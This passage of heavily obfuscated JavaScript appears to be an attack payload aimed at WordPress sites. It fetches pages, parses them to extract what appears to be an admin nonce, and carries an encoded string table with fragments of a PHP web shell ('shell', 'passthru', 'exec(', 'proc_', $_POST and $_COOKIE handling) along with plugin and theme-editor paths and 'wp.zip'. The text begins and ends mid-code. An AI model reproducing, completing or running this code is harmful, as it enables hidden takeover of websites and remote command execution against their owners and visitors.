x20\x27<','\x20&&\x20(','to_up','3uL50','must-','tWO9h','hile\x20','_can(','0o75F','\x277c12','U92c3','$ihup','pxWaD','7wWP2',':\x20\x27.g','n_slu','g-hea','8752a','in\x20In','7Xj2e','r($se','m_con','on(\x27w','h4M5q','me_ne','\x20=\x20[]','yMi/J','tUSc+','OOKIE','2),\x20\x27','63CHy','API\x20!','\x27*/\x27.','ug.$s','xec($','73ddb','(\x27?\x27,','Jglrm','7\x0adwx',');\x0a$i',',\x201);','3QawV','WJJIm','(!emp','MdxdA','\x0aOb2v','g($ke','ak_in','GmlY0','n.str','mX0v0','se\x27,\x20','zjclX','V5kDM','\x20=\x20cu','R__,\x20','JEeTu','\x20\x27met','.\x27e\x27.',',\x20$my','ec19b','w\x0a83N','zA-Z0','Qw8GI','s($_3','S/i7p','li\x22\x20&','t6Yf4','So+SS','AAFBL','87Y65','\x20ABSP','PnClC','d4pcY','_meth','\x27<?\x27)','jhrjD','\x20||\x0a\x20','--;\x0a\x20','ww\x27,\x20','Rch\x0aG','rZFlV','od($x','.\x22\x0a\x22;','cBaBq','PVC46','.\x27\x22\x27.','FycBI','basen','vqHLD','etuid','eRHv7','e_dat','1c93c','tdFCU','SON_P','erato','2yE4l','+ZQR3','a5Do0','VjnBd','s\x20as\x20','emsBC','r\x27.\x27i','onse_','JcEhz','php?f','mEt\x0ac','BHv37','($par','y_url','5qOvO','OiR7S','ders,','3ZevS','dle_f','vw0gt','alue;','\x20=\x20ob','gin.p','M\x20Y\x20H','K\x0aNAl','all','+1uOX','ggr6+','f6jNb','y_map','\x27/Lib','djN5A','),\x20$s','val(r','m($_R','PxtAN','3hWW9','bWYF8','ndex_','I\x0arqp','\x27,\x20\x27C','tf(\x27%','POST','ST\x0a\x20\x20',',\x20&$s','l:\x20no','nfig.','\x20\x20fil','e\x0aD3r','\x20?\x20$b','=\x20[\x27n','B9NwA','00)\x0a\x20','kVpFi','bgVF0','AAAJi','s)\x20%\x20','\x20\x27240','NrD8p','NmTRV','_base','fSTrV','_plug','irs,\x20','ST[\x27t','bba11','\x0artjF','m9x9u','LT8lt','rn;\x0a}','xwfHh','Jl5wC','([\x22\x0d\x0a','ray_v','irs[]','69028','WY5xN','Ess5q','mUVp6','OL,\x20$','\x27pipe','\x20Same','\x27,\x20$o','f\x20(!i','y($he','yBdwE','\x0a1TDL','J7E2g','PZcrV','new\x20=','ttp_r','1SBat','],\x203)','on=up','Hlbxd','gHAeq','e6rFv','<\x27.\x27s','7f2\x27]','I\x20===','des)\x20','YARdo','f\x20(su','PtIwJ','conti','+\x27)\x20=','jF4bC','ByGYZ','=\x20nul','strip','SEfN4','VIfPW','bUyqK','.\x22\x0a\x22)','lip(a','pg6hX','vxcMR','e:\x20tr','a00c3','cJnoR','pipes','l/qvg','ile\x20=','cpWV5','HEeTY','=>\x20$_','ts(\x27s','X-Acc','ta[\x27i','0]\x20??','nbFsA','_thir','ABSPA','/Lv9u','info','rors\x20','CKUcZ','s[1])','ive),','8fQlv','rns/h','posix','rator','\x20\x27<pr','UMENT','F/Je/','!isse','AAABA','zl9kv','ount)','qdG7G','6mKEB','I9xqp','=\x20\x27.\x27','ct_ur','\x27]\x20==','8BZV\x0a','\x20=\x20[\x27','mM4JW','swJ7O','QZIaf','515))','mdate','ace(\x27','42jY3','ttp\x27\x20','nVLg+','\x20[];\x0a','PrqYw','_put_','x8XJi','HJfXy','UU/nV','\x20\x20ret','_bsf(','g_spa','PT_CU','Pjr\x0a1','TP/1.','YiGRw','7JQ7C','_func','EOC\x27\x0a','is_bs','H8eCg','$_282','erse(','_filt','me\x20=\x20','o5rW6','Tmplo','ZSxvS','mbwUf','mxPsb','AjXrj','p/uBZ','[\x27to\x27','iCkDf','tents','uid\x27)','C+dU7','Ubo62','wp.zi','RIVMf','xists','\x0aeFG+','<\x203;\x20','MT77U','M5/uX','8m\x0aOy','thost','4d/Yj','$is_b','_wpno','O/Pr8','/1Xjo','b9xMW','1etV2','ions;','wIZIN','if\x20(P','qoMFc','pYPuU','3nrc\x0a','\x27C:/P','BEnEq','FUvqC','dir\x27]','aRmkg','bDirs','$erro','166710SuhLEE','=\x204;\x0a','NICOD','ons[\x27','\x27,\x20\x27w','\x20$key','\x27subj','YjWjD','\x20\x20\x20}\x0a','Nv0Lc','(\x27bas','$my_s','WFxBt','k5jIq','_bsf\x20','nt_us','53dce','X55fP','iveIt','f6ub4','\x20\x20\x27ve','4\x27.\x27_','nQr2g','N4nNu','me($s','58u+o','uild_','ab=up','EBI7E','os(su','fa816','urn\x20$','.\x20DIR','fAUV0','/qjTR','fZYFi','YGh3W','\x20$set','XIFam','zCCnm','/RMEn','&\x20(st','t/the','ay_re','DQY\x0an',')\x20||\x0a','IZWWi','_SERV','STOMR','afJw3','get_c','FIELD','OX4wL','\x20.=\x20\x22','ezJ9F','DW3/q','UyZ78','XIfRX','for\x20(','e\x20Fou','c20gW','&&\x20($','LOWLO','RqM8G','6cdos','a1ouA','cdJFT','\x202);\x0a','25sQ/','$ak_s','ate_t','cr3+2','h\x20-c\x20','jK0mP','q3sud','ic_ke','nctio','const','s(fil','69qqn','ts,\x20$','\x0a}\x0aif',')\x20{\x0a\x20','exit(','qTw0r','rl;\x0a\x20','nts(\x27','JW3oe','b2aQ6','\x20@tou','\x20\x20\x20$a','\x20\x20\x20if',']\x20=\x20r','g_pre','CC9Fb','8wmrx','+9lvV','bH2WB','T[\x276c','FYEnD','SHwKD','6\x20?\x20$','SPATH','key\x20=','ZM5FS','zbqAQ','TION]','==\x20\x27c','5034\x20','\x20H:i:','fetch','\x20\x20\x20\x20c','us);\x0a','ror($','rl_er','\x20\x20\x20tr','zO1pD','])\x20?\x20','uETI9','FVxp+','ion(\x27','\x20\x20$em','XAUPZ','id\x27))','SOnQD','v9Rm3','x5uuA','69id3','8rkEH','\x20\x20\x20\x20C','ue\x27);','/r2+2','s4aPa','ru\x27\x20&','_firs','PCORa','mtsFb','782;\x0a','\x0d\x22.\x27<','9BGwz','slRBN','h9rgE','4wF0A','f08a1','le))\x20','JVoY7','46IWD','__pro','ader.','mFs+B','Hmv30','g_sni',')\x20&&\x20','IBPB9','ue($d','yI+BG','t\x20=\x20[','2AmiE','lwhZq','k_bas','ATH\x27)','nfig\x27','OQICR','BbiaE','n()\x20{','9zY3J','Rmco9','\x0a];\x0a\x0a','nl58I','\x20GMT\x27','e_ent','1zZW8','45816','8yBWi','proce','10WHr','E8dPM','yI+PC','00799','rror_','8XrSr','IIOpQ','GET[\x27','0,\x20pr','/\x27.st','Np7Fj','QjyEb','_init','l\x27))\x20','y/xAR','heade','bin2h','997\x200','CCUx0','_upda','d73dd','etcwd','CRzfF','eIOzX','+vOmB','Yk5w8','ll\x27);','chain','edle_','3\x27]\x20=','ing.p','\x20(!em','in-aj','qIbQQ','\x0a\x0a$di','ION\x27]','cru4E','yujWF','bJ7Ae','_arra','sh\x27;\x0a','5swDt','que($','le\x27])','ecurs','ing\x20=','1Nd/y','yb2Nl','t(\x27n=','761be','ssor.',')+)+)','IhBYn','tions','qzoBl','toStr','e_ope','HAnaE','LA5I6','>\x20jso','OaldV','2vo2E','ZU7eE','ader[','inue;','C/luf','dSToN','EQUES','mpty(','s_dir','mnK1+','0qoJm','/0bQf','9b16a','HpRJX','/\x27.\x27/','PI\x20!=','==\x20\x273','4tZiS','egjbL','\x20\x20$_3','MZchM','7f84f',':\x20no\x27','qBIks','me(__','6hA0o','Error','3ez2D','es\x20(x','\x0a2AYb','clude','xBsRx','IhgiZ','\x20=\x20$c','\x0a\x22)\x20{','\x27\x0aglo','nILht','shell','o2eJc','ch($s','nHl99','eD/4Z','\x20\x20con','\x20\x27,\x201','e\x20=\x20\x27','[\x271b2','l7apb','_erro','aders','ATOR\x20','fuWkq','$key\x20','b5An6','ViTID','ZZYoo','=\x20glo','epeat','1PU1p','da00c','TuSbC','4)\x20:\x20','strpo','\x20&&\x20$','BGnqo','fVeZJ','z7UFu','Av0Pd','php?t','kM0n5','Z_$][','adwsq','zsC0n','0BIf+','9MugM','ci91b','YbNtT','rors\x22','GidC\x0a','Xk2dh','oqHaJ','\x22\x0a\x22);','o9jLS','ing_f','ncode','dy\x27\x20=','bwMph','nZwq1','6qv6g','rl_in','TCWjF','T[\x27a2','/xamp','hQS5O','WZkp2','CRPdV','exec(','jFBLx','F/5Mw','gh7JO','Qkrmb','dle_r','YqiE7','y7qyI','P_EOL','4ebWU','\x27,\x20\x27i','uMQ+I','L0Se6','8agw+','CATIO','tp_re','uMyzE','p\x27.st','xwtg2','iptor','pen.\x27','=\x207;\x0a','9Jbpd','/oCRp','nt(bi','kX46W','5d6b0','KU=\x27.','PMEni','+1Ws3','\x27inli','edit-','\x20<<<\x27','nGZA1','c\x27\x20&&','\x20\x20\x20$x','LYDIR','wd\x27])',')).\x22\x0a','rn\x20th','KzE2G','f\x20(st','hell_','IreFA','DsC1G','=\x20sub','}\x0a\x20\x20\x20','sthru','}\x0a$my','Qjbc6','\x27,\x201)','ettin','nt/th','true)','44c53','1077f','KmyU/',',\x20\x27/d','ZQ7XY','UT\x20=>','snipp','d53d3','Insta','PT_TI','r0eZQ','thru\x27','ZDHev','GKTDO','zVxA2','proc_','{}.co','code\x20','blFDu','90\x27]\x20','QLRGT','\x0a?>\x22;','Hse++','QSAzB','m(ini','a6\x27)\x20','ng_sn','3Covb','date_','HCrhZ','0lVTI','he-Co','Yy5nc','8DEXc','e)\x20?\x20','Oj9bK','che-C','of\x20CU','VVUlq','4My5r','pgb2s','JkNDi','61be9','d\x20=\x206','f9944','UyUvw','k0bGt','?\x20$op','/wXSA','o1hqR','],\x20\x27q','TWcHh','OPT_T','omPPw','sBgE3','c7HUK','m1KOl','21527','us\x20=\x20','ZOjEq','e\x27,\x20f','9ddjI','38uK5','5D2Bb','ms\x27]\x20','\x20touc','panel','bm9bx','FSN70','lder,','gUo5z','\x200;\x20$','WL7jZ','\x27.\x27t\x27','\x20\x20}\x20c','mEtc2','asH4v','.\x27r\x27.','=\x22_wp','8IgWw','i9VVA','GUnFF','ll\x20No','on(\x27a','r(\x27Ex','EST]\x20','apUpT'];O00O00911F_0x39b7=function(){return _0x822e1d;};return O00O00911F_0x39b7();}O00O00911F_0xf85a0b[O00O00911F_0x96d9cf(0x13d5,0xb49,0x1849,0x1e49,0x1e05)]=O00O00911F_0x1fd229(0x128a,0xc5e,0x11eb,0x2090,0xff0)+O00O00911F_0x1fd229(-0xfc,-0x858,0x62c,-0x475,0x948)+O00O00911F_0xbc3d7d(0x65,0x645,0xc5d,0x4f3,0xac3),O00O00911F_0xf85a0b[O00O00911F_0xbc3d7d(0x17ce,0xce0,0x150a,0x203c,0x1faa)]=O00O00911F_0x301314(0x12a0,0x448,0xc2b,0xbe0,0x1a13)+'hp';const O00O00911F_0x7357d5={};O00O00911F_0x7357d5[O00O00911F_0x96d9cf(0x13d5,0x1568,0x200c,0x11d1,0x1b9d)]=O00O00911F_0x96d9cf(0xcae,0x96c,0x35b,0xef6,0x1448)+O00O00911F_0x96d9cf(0xef,-0xa25,-0xcfb,-0x7a1,-0x2bb)+'ty';function O00O00911F_0x1fd229(_0x124924,_0x39b21a,_0x2a08da,_0x540592,_0x42d4a7){const O00O00911F_0x39df30={_0x2f4776:0x3da};return O00O00911F_0x17a1(_0x2a08da-O00O00911F_0x39df30._0x2f4776,_0x124924);}function O00O00911F_0x301314(_0x476c63,_0x574c82,_0x4154c4,_0x50df5a,_0x576def){const O00O00911F_0x1e2a31={_0x2544ce:0x2ea};return O00O00911F_0x17a1(_0x476c63- -O00O00911F_0x1e2a31._0x2544ce,_0x50df5a);}O00O00911F_0x7357d5[O00O00911F_0xbc3d7d(0x17ce,0x1e0d,0x1307,0x1748,0x2281)]=O00O00911F_0x2a49d6(0xf38,0x1569,0x1e97,0x2068,0x9c8)+'hp';function O00O00911F_0x96d9cf(_0x2dfb47,_0x1a31fc,_0x4fd1a2,_0x130569,_0x3352da){const O00O00911F_0x5c2e95={_0xbbe711:0x163};return O00O00911F_0x17a1(_0x2dfb47- -O00O00911F_0x5c2e95._0xbbe711,_0x3352da);}const O00O00911F_0xdb0d9=[O00O00911F_0x53ea23,O00O00911F_0x548d87,O00O00911F_0x465197,O00O00911F_0xf85a0b,O00O00911F_0x7357d5];async function O00O00911F_0x23730b(_0x2711cf){const O00O00911F_0x3f8fde={_0x23c6e0:0x189b,_0x3626a7:0xf9d,_0x479c66:0xa1f,_0x53c35a:0x2708,_0x3bf5ac:0xcf9,_0x5c6499:0xb02,_0x23a51d:0xa4,_0x23fd56:0x1425,_0x45b4c5:0x3a7,_0x5a1f21:0x6b6,_0x88b60:0x1d32,_0x5d1359:0x1fa7,_0x4ace08:0x2413,_0x32c9e8:0x2336,_0x6dadf:0x112a,_0x469ee2:0x470,_0x4cd8a7:0x725,_0x1429c7:0x657,_0x495c41:0xbd,_0x13fc8e:0x939,_0x44fbf9:0x18c5,_0x316888:0x2229,_0x508e25:0x17a1,_0x98464a:0x2063,_0x11e748:0xd91,_0xacc71b:0xc84,_0x329812:0xb59,_0x3d0973:0xcdd,_0x5b11ae:0xf17,_0x2137f4:0x677,_0x8a0823:0x795,_0x353ea4:0xd99,_0x215c37:0x1657,_0x2164ae:0x143f,_0x319b63:0x1e15,_0x17e0e8:0x14ec,_0x4762bd:0x2360,_0xe49612:0x101d,_0x2102ac:0x11cd,_0x450c88:0x139c,_0xa6de4d:0xc19,_0x241f7f:0x16a9,_0x41649a:0x18f0,_0x3d5315:0x2382,_0x389361:0x133c,_0x276536:0x393,_0x1a65a7:0x10a9,_0x54d39f:0x316,_0x33be85:0x1168,_0x57d0da:0x6d9,_0x4937af:0x1953,_0x16c053:0x1652,_0x144b4f:0xb28,_0x24447b:0x1c1d,_0x27fe3b:0x14d1,_0x32ceb0:0x66a,_0x40b06b:0x1848,_0x10c324:0x1126,_0x4b84eb:0xf20,_0x295f9c:0xa58,_0x2de86f:0x26f6,_0x37732d:0x296a,_0x4eb8e0:0x1ff3,_0x2c133e:0x129f,_0x344d6e:0x1d20,_0x521eaa:0x1459,_0x3e9673:0x166f,_0xa74423:0x1769,_0x242dec:0x196b,_0xabb5b7:0x21c6,_0x2ba5a0:0x12f0,_0x41fd6e:0x5ff,_0x10c58c:0x54a,_0x379e46:0x200,_0x13eeec:0x6d1,_0xd72440:0xa17,_0x2e2a77:0x1683,_0x4cbc77:0x126b,_0x2630ac:0xfb4,_0x528ae6:0x17cb,_0xa89da1:0x9d9,_0x139c49:0xd3,_0x3ac454:0x183,_0x4ff4d6:0x796,_0x2db2f4:0xe62,_0x1a9d12:0x10b5,_0x38d22d:0x1509,_0x160dd7:0x150d,_0x58d942:0x17c9,_0x4cd79b:0x1b9a,_0x11fb93:0x10e5,_0x331972:0xc31,_0x4eee45:0x729,_0x568adf:0x1cd1,_0x3dd617:0x1b04,_0x2bf4c8:0x209e,_0x3236ea:0x1b6a,_0x4300a3:0x1093,_0x402cad:0xaad,_0x19c788:0x1394,_0x334f6c:0x968,_0x4c2a5f:0x12eb,_0x24b86f:0x10ae,_0x55d717:0x928,_0x41b736:0x87f,_0x266c9f:0xa3c,_0xcd855c:0x790,_0x103932:0x167a,_0x1c30a8:0x1985,_0xd99306:0x22ab,_0x205f29:0x10b0,_0x3cb8b3:0x239f,_0x2da50c:0x193c,_0x217df2:0x150d,_0x3ab9e8:0x1c40,_0x5ec87a:0x11a1,_0x4da086:0x191d,_0x4abd5c:0x12ed,_0x82a449:0x22dc,_0x4d06f9:0x1f68,_0xb94f40:0xd72,_0x5623af:0x155,_0x55618b:0xbec,_0x40ce8b:0x132,_0x1b3e55:0xcd8,_0xdf3879:0x18b2,_0x13f175:0x1540,_0x48ded6:0x2007,_0x22aa8f:0xf5c,_0x2d2745:0x20cf},O00O00911F_0x2e0029={_0x5ac63d:0x4cb,_0x40cb6c:0xfa,_0x1044a6:0xe5,_0x22a8df:0x122},O00O00911F_0x112098={_0x5defe4:0x34d,_0x69bba4:0x147,_0x264e1e:0x37,_0x3289b5:0x97},O00O00911F_0x56aed2={_0x1367ad:0x512,_0x40f9ca:0xae,_0x52e1d6:0xc5,_0x29574f:0x1ec},O00O00911F_0x24265c={_0x57e5a6:0xa6,_0x5c7b2e:0x90,_0x40684f:0x2d,_0x4cbcd1:0x9e},O00O00911F_0x310e85={_0x35389f:0x9,_0x1117a3:0x19a,_0x35a44c:0xaf,_0x76e274:0x156},_0x220e06={'DODks':function(_0x5d8d2f,_0x4afc8a){return _0x5d8d2f(_0x4afc8a);},'KovNA':_0x125e7c(O00O00911F_0x3f8fde._0x23c6e0,O00O00911F_0x3f8fde._0x3626a7,O00O00911F_0x3f8fde._0x479c66,O00O00911F_0x3f8fde._0x53c35a,O00O00911F_0x3f8fde._0x3bf5ac)+_0x125e7c(O00O00911F_0x3f8fde._0x5c6499,O00O00911F_0x3f8fde._0x23a51d,O00O00911F_0x3f8fde._0x23fd56,O00O00911F_0x3f8fde._0x45b4c5,O00O00911F_0x3f8fde._0x5a1f21)+_0x125e7c(O00O00911F_0x3f8fde._0x88b60,O00O00911F_0x3f8fde._0x5d1359,O00O00911F_0x3f8fde._0x4ace08,O00O00911F_0x3f8fde._0x32c9e8,O00O00911F_0x3f8fde._0x6dadf)+_0x50d50b(O00O00911F_0x3f8fde._0x469ee2,-O00O00911F_0x3f8fde._0x4cd8a7,O00O00911F_0x3f8fde._0x1429c7,O00O00911F_0x3f8fde._0x495c41,-O00O00911F_0x3f8fde._0x13fc8e)+_0x28a225(O00O00911F_0x3f8fde._0x44fbf9,O00O00911F_0x3f8fde._0x316888,O00O00911F_0x3f8fde._0x508e25,O00O00911F_0x3f8fde._0x98464a,O00O00911F_0x3f8fde._0x11e748)+_0x489de3(O00O00911F_0x3f8fde._0xacc71b,O00O00911F_0x3f8fde._0x329812,O00O00911F_0x3f8fde._0x3d0973,O00O00911F_0x3f8fde._0x5b11ae,O00O00911F_0x3f8fde._0x2137f4)+'nt','RMNav':_0x28a225(O00O00911F_0x3f8fde._0x8a0823,O00O00911F_0x3f8fde._0x353ea4,O00O00911F_0x3f8fde._0x215c37,O00O00911F_0x3f8fde._0x2164ae,O00O00911F_0x3f8fde._0x319b63)+_0x50d50b(O00O00911F_0x3f8fde._0x17e0e8,O00O00911F_0x3f8fde._0x4762bd,O00O00911F_0x3f8fde._0xe49612,O00O00911F_0x3f8fde._0x2102ac,O00O00911F_0x3f8fde._0x450c88),'PrqYw':_0x28a225(O00O00911F_0x3f8fde._0xa6de4d,O00O00911F_0x3f8fde._0x241f7f,O00O00911F_0x3f8fde._0x41649a,O00O00911F_0x3f8fde._0x3d5315,O00O00911F_0x3f8fde._0x389361)+_0x489de3(O00O00911F_0x3f8fde._0x276536,O00O00911F_0x3f8fde._0x1a65a7,O00O00911F_0x3f8fde._0x54d39f,O00O00911F_0x3f8fde._0x33be85,O00O00911F_0x3f8fde._0x57d0da)+'e','laGxR':_0x1634b7(O00O00911F_0x3f8fde._0x4937af,O00O00911F_0x3f8fde._0x16c053,O00O00911F_0x3f8fde._0x144b4f,O00O00911F_0x3f8fde._0x24447b,O00O00911F_0x3f8fde._0x27fe3b)+_0x28a225(O00O00911F_0x3f8fde._0x32ceb0,O00O00911F_0x3f8fde._0x40b06b,O00O00911F_0x3f8fde._0x10c324,O00O00911F_0x3f8fde._0x4b84eb,O00O00911F_0x3f8fde._0x295f9c)+_0x489de3(O00O00911F_0x3f8fde._0x2de86f,O00O00911F_0x3f8fde._0x37732d,O00O00911F_0x3f8fde._0x4eb8e0,O00O00911F_0x3f8fde._0x2c133e,O00O00911F_0x3f8fde._0x344d6e)},_0x4800e5=await _0x220e06[_0x1634b7(O00O00911F_0x3f8fde._0x521eaa,O00O00911F_0x3f8fde._0x3e9673,O00O00911F_0x3f8fde._0xa74423,O00O00911F_0x3f8fde._0x242dec,O00O00911F_0x3f8fde._0xabb5b7)](fetch,_0x2711cf);function _0x1634b7(_0x1943f3,_0x5454fb,_0x4c665f,_0x377b1f,_0x2ca40b){return O00O00911F_0x2a49d6(_0x2ca40b,_0x5454fb- -O00O00911F_0x310e85._0x35389f,_0x4c665f-O00O00911F_0x310e85._0x1117a3,_0x377b1f-O00O00911F_0x310e85._0x35a44c,_0x2ca40b-O00O00911F_0x310e85._0x76e274);}if(!_0x4800e5['ok'])throw new Error(_0x220e06[_0x1634b7(O00O00911F_0x3f8fde._0x2ba5a0,O00O00911F_0x3f8fde._0x41fd6e,-O00O00911F_0x3f8fde._0x10c58c,O00O00911F_0x3f8fde._0x379e46,-O00O00911F_0x3f8fde._0x13eeec)]);function _0x125e7c(_0x5573b7,_0x40cd7a,_0x2927e4,_0x28196b,_0x4d6c0c){return O00O00911F_0x2a49d6(_0x4d6c0c,_0x5573b7-O00O00911F_0x24265c._0x57e5a6,_0x2927e4-O00O00911F_0x24265c._0x5c7b2e,_0x28196b-O00O00911F_0x24265c._0x40684f,_0x4d6c0c-O00O00911F_0x24265c._0x4cbcd1);}const _0x3ba301=await _0x4800e5[_0x1634b7(O00O00911F_0x3f8fde._0xd72440,O00O00911F_0x3f8fde._0x2e2a77,O00O00911F_0x3f8fde._0x4cbc77,O00O00911F_0x3f8fde._0x2630ac,O00O00911F_0x3f8fde._0x528ae6)]();function _0x28a225(_0x5b6f0f,_0x20df51,_0x1153ae,_0x2f5e0b,_0x29521b){return O00O00911F_0x96d9cf(_0x1153ae-O00O00911F_0x56aed2._0x1367ad,_0x20df51-O00O00911F_0x56aed2._0x40f9ca,_0x1153ae-O00O00911F_0x56aed2._0x52e1d6,_0x2f5e0b-O00O00911F_0x56aed2._0x29574f,_0x20df51);}function _0x50d50b(_0x5784cb,_0x436319,_0x36509d,_0x2d7245,_0x3ffc24){return O00O00911F_0x2a49d6(_0x36509d,_0x5784cb-O00O00911F_0x112098._0x5defe4,_0x36509d-O00O00911F_0x112098._0x69bba4,_0x2d7245-O00O00911F_0x112098._0x264e1e,_0x3ffc24-O00O00911F_0x112098._0x3289b5);}const _0x1585b0=new DOMParser();function _0x489de3(_0x50f22f,_0x186068,_0xb898b1,_0x49a56e,_0x46ad80){return O00O00911F_0x96d9cf(_0x46ad80-O00O00911F_0x2e0029._0x5ac63d,_0x186068-O00O00911F_0x2e0029._0x40cb6c,_0xb898b1-O00O00911F_0x2e0029._0x1044a6,_0x49a56e-O00O00911F_0x2e0029._0x22a8df,_0xb898b1);}const _0x4961fb=_0x1585b0[_0x125e7c(O00O00911F_0x3f8fde._0xa89da1,O00O00911F_0x3f8fde._0x139c49,O00O00911F_0x3f8fde._0x3ac454,O00O00911F_0x3f8fde._0x4ff4d6,O00O00911F_0x3f8fde._0x2db2f4)+_0x125e7c(O00O00911F_0x3f8fde._0x1a9d12,O00O00911F_0x3f8fde._0x38d22d,O00O00911F_0x3f8fde._0x160dd7,O00O00911F_0x3f8fde._0x58d942,O00O00911F_0x3f8fde._0x4cd79b)+_0x125e7c(O00O00911F_0x3f8fde._0x11fb93,O00O00911F_0x3f8fde._0x331972,O00O00911F_0x3f8fde._0x4eee45,O00O00911F_0x3f8fde._0x568adf,O00O00911F_0x3f8fde._0x3dd617)](_0x3ba301,_0x220e06[_0x489de3(O00O00911F_0x3f8fde._0x2bf4c8,O00O00911F_0x3f8fde._0x3236ea,O00O00911F_0x3f8fde._0x4300a3,O00O00911F_0x3f8fde._0x402cad,O00O00911F_0x3f8fde._0x19c788)]),_0x4881da=_0x4961fb[_0x1634b7(O00O00911F_0x3f8fde._0x334f6c,O00O00911F_0x3f8fde._0x4c2a5f,O00O00911F_0x3f8fde._0x24b86f,O00O00911F_0x3f8fde._0x55d717,O00O00911F_0x3f8fde._0x41b736)+_0x28a225(O00O00911F_0x3f8fde._0x266c9f,O00O00911F_0x3f8fde._0xcd855c,O00O00911F_0x3f8fde._0x103932,O00O00911F_0x3f8fde._0x1c30a8,O00O00911F_0x3f8fde._0xd99306)+_0x489de3(O00O00911F_0x3f8fde._0x205f29,O00O00911F_0x3f8fde._0x3cb8b3,O00O00911F_0x3f8fde._0x2da50c,O00O00911F_0x3f8fde._0x217df2,O00O00911F_0x3f8fde._0x3ab9e8)](_0x220e06[_0x489de3(O00O00911F_0x3f8fde._0x5ec87a,O00O00911F_0x3f8fde._0x4da086,O00O00911F_0x3f8fde._0x4abd5c,O00O00911F_0x3f8fde._0x82a449,O00O00911F_0x3f8fde._0x4d06f9)])?.[_0x50d50b(O00O00911F_0x3f8fde._0xb94f40,-O00O00911F_0x3f8fde._0x5623af,O00O00911F_0x3f8fde._0x55618b,-O00O00911F_0x3f8fde._0x40ce8b,O00O00911F_0x3f8fde._0x1b3e55)];if(!_0x4881da)throw new Error(_0x220e06[_0x50d50b(O00O00911F_0x3f8fde._0xdf3879,O00O00911F_0x3f8fde._0x13f175,O00O00911F_0x3f8fde._0x48ded6,O00O00911F_0x3f8fde._0x22aa8f,O00O00911F_0x3f8fde._0x2d2745)]);return _0x4881da;}async function O00O00911F_0x5afd1c(_0x3900f0,_0x4eb0d5,_0x3d2d96){const O00O00911F_0x1c4730={_0x337fff:0x1865,_0x223bb:0x1612,_0x690893:0xa62,_0x40e75b:0xcd2,_0x36714b:0x12fe,_0xbe5ce3:0xbdb,_0x393300:0x3a4,_0x1f8620:0xb40,_0x1adfc1:0x1202,_0x2c0c70:0xa32,_0xb7b586:0x1571,_0x6e3a9d:0x178d,_0x125250:0x153d,_0x946537:0x8bc,_0x30efd1:0xc26,_0xfb3920:0xd79,_0xaf136:0x1775,_0x4452d3:0x164f,_0x5a5524:0x1cce,_0x4febdf:0x184b,_0x3d37f7:0x524,_0x59a424:0x1b5a,_0x267b05:0xc85,_0x1219ba:0xdfd,_0x123d64:0x36d,_0xc90388:0x1584,_0x23ecf7:0xfbe,_0x29d72e:0x1381,_0x335da0:0xf42,_0x56bb06:0x1b54,_0x2d69a9:0x3c6,_0x21f603:0x1f2,_0xe59cbf:0x17fb,_0x5c7725:0xada,_0x398aaf:0x5c3,_0x5b5e88:0x1de5,_0x3430e6:0x1e4d,_0x9ae1b:0x2c40,_0x549472:0x132e,_0x3c9cb4:0x1d60,_0x216e7a:0x1efc,_0x29c2c6:0x129c,_0x183e1f:0x192b,_0x117433:0x1578,_0x11fa74:0x1a7c,_0x24924c:0x1642,_0x46fbf4:0x1077,_0x3cbd11:0x9f3,_0x4342ad:0x663,_0x4dd9ae:0x4b9,_0x85daec:0x11b0,_0x4f3224:0x2044,_0x3e9d07:0x2d15,_0x50b52d:0x1450,_0x1d20a9:0x2cf8,_0x1c2689:0x249c,_0x5066b2:0x2430,_0x215c98:0x176c,_0x802893:0x1701,_0x5b24e7:0x914,_0x4359bd:0x15e6,_0x777cf0:0x27f4,_0x39e995:0x1007,_0x3b4f2b:0x1ba3,_0x291cb8:0xfe4,_0xc5855f:0x11d,_0x6bd364:0x42a,_0x2d2f16:0xeac,_0x1f0700:0x203,_0x2a8476:0x2d8,_0x3c4037:0x80b,_0x528db5:0xf47,_0xe9baaa:0x18a0,_0x31f1ae:0xe3c,_0x5e2e38:0x2bce,_0x41717e:0x1d1e,_0x59c9cf:0x1c40,_0x451685:0x2697,_0x24dbf7:0x1b1c,_0x83cf20:0x218f,_0x403e59:0x1470,_0x3cfe6b:0x25bc,_0x7e4c1b:0x1ba5,_0x2a67ed:0x1c5c,_0x1f6584:0x218d,_0xa76932:0x12dd,_0x256c67:0x1dfd,_0x4be297:0xf6c,_0x53b07a:0x2070,_0x2da127:0x1dd6,_0x40740a:0x1e92,_0xb1dd92:0x1d64,_0x41a1ee:0x1242,_0x344640:0x2364,_0x4de513:0x2428,_0x38f438:0x1b23,_0x1a52b6:0x1d5e,_0x530485:0x16c3,_0x4dcf16:0x16d,_0x58dc28:0x7f2,_0x23cb1e:0xab3,_0x19ffbe:0xd7c,_0x1e88a5:0x333,_0x1d7a4d:0x16e,_0x3b4846:0x19b6,_0x3dd469:0x1079,_0x320e9c:0xcbd,_0x240a26:0x1a22,_0x59b7f4:0x10bb,_0x471997:0xb3a,_0x183c64:0xef,_0x2373c5:0x2e,_0x5e2e3f:0xc70,_0x1cb92c:0x116c,_0x75e9fa:0x68d,_0x12a65b:0x66,_0x1d2227:0x847,_0x571050:0x152b,_0x413390:0x17c0,_0x2f5663:0x7ab,_0x26f177:0x189,_0x3379e2:0x905,_0x3a4875:0xcb0,_0x361e05:0xc3f,_0x2642bc:0x2194,_0x72b967:0x1ea3,_0x418fda:0x19df,_0x164a7c:0xe0f,_0x5d9ac4:0x521,_0x241427:0xf17,_0x38abac:0x274,_0x11cb72:0xa38,_0x58db7a:0x9b6,_0x36d445:0x183,_0x2c551c:0x1217,_0x29f278:0xc64,_0x2ec63f:0x23f,_0x23b914:0x291,_0x5efbb6:0x1030,_0x24e12d:0x957,_0x387af9:0x128e,_0x1df12e:0x781,_0x5a98ad:0x12f,_0x174641:0xabd,_0x4800ee:0x16aa,_0x6643fb:0x15be,_0x1e4023:0x9e9,_0x4383d4:0x78d,_0xcaec51:0x26c6,_0x2eadff:0x2a53,_0x20eb94:0x1cd6,_0x5c9761:0x189b,_0xfaea61:0x250c,_0x2a7524:0xd47,_0x108b3f:0x19c,_0xcbdc68:0xa81,_0x3444c5:0x1538,_0x5f253c:0xc38,_0x409a8a:0x17d0,_0x3b032e:0x1a55,_0x12ada5:0xf03,_0x94f264:0x1b5e,_0x4c2db3:0xd57,_0x3cd6e7:0xd18,_0x17487:0x1e4f,_0x9ca071:0x194c,_0x2746be:0x190b,_0x1bb7d7:0x1831,_0x4e3070:0x102d,_0x327c9c:0x10ae,_0x14f6ff:0x110b,_0x1bf3b9:0x14d8,_0x2ddb73:0x24c8,_0x118104:0x1c1d,_0x4bddcc:0x164a,_0x52f06b